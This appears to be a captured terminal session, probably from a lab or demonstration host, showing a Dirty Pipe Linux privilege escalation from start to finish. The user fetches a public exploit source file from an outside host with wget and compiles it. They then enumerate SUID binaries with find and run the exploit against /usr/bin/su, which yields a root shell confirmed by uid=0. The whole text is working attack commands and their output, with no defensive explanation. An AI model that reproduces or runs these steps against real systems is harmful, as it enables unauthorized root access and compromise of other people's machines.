 ubuntu@dirtypipe:~$ wget https://haxx.in/files/dirtypipez.c
--2022-03-13 16:20:41--  https://haxx.in/files/dirtypipez.c
Resolving haxx.in (haxx.in)... 54.37.234.99
Connecting to haxx.in (haxx.in)|54.37.234.99|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7335 (7.2K) [text/x-csrc]
Saving to: ‘dirtypipez.c’
dirtypipez.c 100%[==============================================
2022-03-13 16:20:43 (391 MB/s) - ‘dirtypipez.c’ saved [7335/7335]
ubuntu@dirtypipe:~$ gcc -o exp2 dirtypipez.c
ubuntu@dirtypipe:~$ ls
dirtypipez.c  exp1  exp2  poc1.c
ubuntu@dirtypipe:~$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/umount
/usr/bin/pkexec
/usr/bin/at
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/fusermount
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/mount
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/snapd/snap-confine
/snap/core18/2128/bin/mount
/snap/core18/2128/bin/ping
/snap/core18/2128/bin/su
/snap/core18/2128/bin/umount
/snap/core18/2128/usr/bin/chfn
/snap/core18/2128/usr/bin/chsh
/snap/core18/2128/usr/bin/gpasswd
/snap/core18/2128/usr/bin/newgrp
/snap/core18/2128/usr/bin/passwd
/snap/core18/2128/usr/bin/sudo
/snap/core18/2128/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/2128/usr/lib/openssh/ssh-keysign
/snap/snapd/12704/usr/lib/snapd/snap-confine
ubuntu@dirtypipe:~$ ./exp2 /usr/bin/su
[+] hijacking suid binary..
[+] dropping suid shell..
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lxd),1000(ubuntu)
#